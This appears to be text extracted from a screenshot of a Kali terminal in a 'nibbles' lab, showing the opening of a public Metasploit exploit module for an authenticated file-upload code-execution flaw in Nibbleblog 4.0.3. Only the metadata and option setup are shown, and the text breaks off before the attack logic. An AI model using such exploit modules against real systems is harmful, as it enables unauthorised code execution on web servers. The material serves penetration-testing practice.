 root@kali: ~/nibbles (... ⌘1
root@kali: ~/nibbles (... ⌘2
##
# This module requires Metasploit: http://www.metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote
  Rank = ExcellentRanking

  include Msf::Exploit::Remote::HttpClient
  include Msf::Exploit::FileDropper

  def initialize(info = {})
    super(update_info(
      info,
      'Name'            => 'Nibbleblog File Upload Vulnerability',
      'Description'     => %q{
          Nibbleblog contains a flaw that allows a authenticated remote
          attacker to execute arbitrary PHP code. This module was
          tested on version 4.0.3.
        },
      'License'         => MSF_LICENSE,
      'Author'          =>
        [
          'Unknown', # Vulnerability Disclosure - Curesec Research Team. Author's name?
          'Roberto Soares Espreto <robertoespreto[at]gmail.com>' # Metasploit Module
        ],
      'References'      =>
        [
          ['URL', 'http://blog.curesec.com/article/blog/NibbleBlog-403-Code-Execution-47.html']
        ],
      'DisclosureDate'  => 'Sep 01 2015',
      'Platform'        => 'php',
      'Arch'            => ARCH_PHP,
      'Targets'         => [['Nibbleblog 4.0.3', {}]],
      'DefaultTarget'   => 0
    ))

    register_options(
      [
        OptString.new('TARGETURI',  [true, 'The base path to the web application', '/']),
        OptString.new('USERNAME',   [true, 'The username to authenticate with']),
        OptString.new('PASSWORD',   [true, 'The password to authenticate with'])
      ], self.class)
  end

  def username
    datastore['USERNAME']
  end
37,28 Top